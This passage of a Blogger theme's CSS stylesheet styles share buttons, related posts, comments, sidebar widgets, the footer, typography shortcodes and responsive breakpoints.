.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
